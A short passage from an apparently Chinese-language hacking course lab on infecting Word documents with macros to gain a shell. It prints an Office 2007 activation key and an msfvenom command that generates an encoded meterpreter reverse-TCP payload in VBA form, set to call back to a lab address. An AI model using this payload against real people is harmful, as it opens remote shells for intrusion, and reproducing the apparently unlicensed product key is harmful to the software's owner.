 9.7 利用宏感染 word 文档获取 shell
互动：给你一个 word 文档，你敢打开吗？
首先将 cn_office_professional_plus_2007_dvd_X12-38713.rar 上传到 win7 虚拟上，解压后，
安装一下 office。
office 的激活码: DBXYD-TF477-46YM4-W74MH-6YDQ8
root@xuegod53:~# msfvenom -a x86 --platform windows -p
windows/meterpreter/reverse_tcp LHOST=192.168.1.53 LPORT=4444 -e x86/shikata_ga_nai
-i 10 -f vba-exe